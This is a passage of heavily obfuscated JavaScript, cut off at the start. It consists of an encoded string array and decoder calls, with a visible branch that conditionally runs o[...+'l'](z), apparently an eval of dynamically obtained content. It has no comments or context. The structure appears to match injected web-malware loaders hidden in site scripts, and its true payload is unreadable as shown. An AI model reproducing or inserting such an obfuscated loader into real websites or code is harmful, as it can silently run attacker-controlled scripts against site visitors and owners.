j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};